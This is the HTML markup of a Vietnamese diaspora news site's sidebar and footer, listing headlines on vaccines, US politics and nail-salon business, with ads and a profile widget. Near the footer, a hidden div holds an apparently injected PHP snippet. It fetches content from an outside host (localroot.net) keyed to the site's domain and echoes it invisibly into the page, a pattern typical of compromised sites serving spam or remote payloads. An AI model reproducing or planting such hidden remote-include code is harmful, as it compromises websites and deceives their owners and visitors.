                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">FDA thêm cảnh báo về chứng viêm tim hiếm gặp sau khi tiêm vaccine của Pfizer, Moderna</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">Nhật Bản tặng Việt Nam thêm 1 triệu liều vaccine AstraZeneca</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png 150w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-300x300.png 300w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div> <div class="sidebar-widget-container"><section id="refined-magazine-author-1" class="widget refined_magazine_widget_author">
            <div class="refined-magazine-author-profile">

                <h2 class="widget-title">About Me</h2>
                <div class="profile-wrapper social-menu-wrap">
                                            <figure class="author">
                            <img src="http://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin.png">
                        </figure>
                    
                    <p>"Báo Nail USA Nơi cập nhật tin tức hàng ngày tại Mỹ cho bà con Kiều Bào đang sinh sống tại Mỹ có thể cập nhật những tin tức mới nhất từ chúng tôi. Mọi bài viết đóng góp của quý khách xin gửi về email: baonailsusa@gmail.com Xin chân thành cảm ơn bạn đọc đã quan tâm!"</p>


                                            <ul class="menu author-social-profiles refined-magazine-menu-social">
                                                            <li>
                                    <a href="https://www.facebook.com/baonailsusa" target="_blank"><span
                                            class="screen-reader-text">facebook</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="https://twitter.com/NailBao%20%20" target="_blank"><span
                                            class="screen-reader-text">twitter</span></a>
                                </li>
                            
                            
                                                            <li>
                                    <a href="https://www.instagram.com/baonailsusa8469/" target="_blank"><span
                                            class="screen-reader-text">instagram</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="https://www.pinterest.com/baonailsusa/_created/" target="_blank"><span
                                            class="screen-reader-text">pinterest</span></a>
                                </li>
                            
                            
                            
                        </ul>

                    
                </div>
                <!-- .profile-wrapper -->

            </div><!-- .author-profile -->

            </section></div> <div class="sidebar-widget-container"><section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-1" class="widget widget_media_image"><a href="https://merchantservicesmps.com/"><img width="945" height="945" src="https://baonailusa.com/wp-content/uploads/2021/08/Merchant-Ad.gif" class="image wp-image-3506  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section></div> <div class="sidebar-widget-container"><section id="refined-magazine-featured-post-1" class="widget refined-magazine-featured-post">                <div class="title-wrapper cat-20">
                    <h2 class="widget-title">                        <a href="https://baonailusa.com/category/nghenails/"> Nghề Nails </a>
                        </h2>                </div>
                                <div class="ct-grid-post clearfix">
                                                                        <div class="ct-two-cols ct-first-column">
                                <section class="ct-grid-post-list">
                                                                            <div class="post-thumb">
                                                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                <img width="783" height="450" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-783x450.jpg" class="attachment-refined-magazine-carousel-img size-refined-magazine-carousel-img wp-post-image" alt="" decoding="async" />                                            </a>
                                        </div>
                                                                            <div class="post-content mt-10">
                                            <div class="post-meta">
                                                                                            </div>
                                        <h3 class="post-title">
                                            <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                        </h3>
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="post-excerpt">
                                                Cuộc truy lùng kéo dài hai tuần với sự tham gia của hàng trăm cảnh sát ở bang Pennsylvania kết thúc bằng việc bắt được                                            </div>
                                    </div><!-- Post content end -->
                                </section>

                            </div>
                                                                            
                                <div class="ct-two-cols">

                                <div class="list-post-block">
                                <ul class="list-post">
                                                            <li>
                                <div class="post-block-style">

                                                                            <div class="post-thumb">
                                            <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">
                                                <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/MCF-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/MCF-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                        </div>
                                                                            <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                        <div class="featured-post-title">
                                            <h3 class="post-title"><a
                                                        href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">SBA Lynx Payment có gây áp lực lên các hãng máy cà thẻ nhỏ lẻ?</a></h3>

                                        </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                                                                        <li>
                                <div class="post-block-style">

                                                                            <div class="post-thumb">
                                            <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">
                                                <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                        </div>
                                                                            <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                        <div class="featured-post-title">
                                            <h3 class="post-title"><a
                                                        href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">Bán Tiệm Nail Cần Thợ Nail In Austin TX</a></h3>

                                        </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                            </ul>
                                </div> <!-- .list-post-block -->
                                </div> <!-- .ct-two-cols -->
                                                                        </div>
            </section></div> <div class="sidebar-widget-container"><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">NAILS &#038; SPA</h2><a href="http://luxuriousnailsspa.com/"><img width="1087" height="661" src="https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card.jpg" class="image wp-image-9051  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Wish Salon&amp;Spa" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card.jpg 1087w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-300x182.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-1024x623.jpg 1024w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-768x467.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-600x365.jpg 600w" sizes="(max-width: 1087px) 100vw, 1087px" /></a></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->

<div style="display:none;">
<?
$homepage = file_get_contents("https://localroot.net/store/read.php?url=www.baonailusa.com");
echo $homepage;
?>
</div>



    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="media_image-3" class="widget widget_media_image"><img width="1000" height="150" src="https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1.png" class="image wp-image-1286  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1.png 1000w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-300x45.png 300w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-768x115.png 768w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-600x90.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></section><section id="refined-magazine-thumbnail-col-post-3" class="widget mag-and-news-thumbnail-col-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Gần đây</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png 150w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-300x300.png 300w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/05/HHH-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/05/HHH-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/05/HHH-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/05/HHH-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/TT-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/TT-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/TT-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/TT-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/biden-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/biden-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/biden-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/biden-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/qqq-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/qqq-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/qqq-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/qqq-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">Luật sư lừa đảo bị trùm ma túy bẫy ngược</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/TQ-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/TQ-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/TQ-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/TQ-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">Trung Quốc phản đối Mỹ không trả lại khí cầu</a>
                                                </h3>

                                            </div>
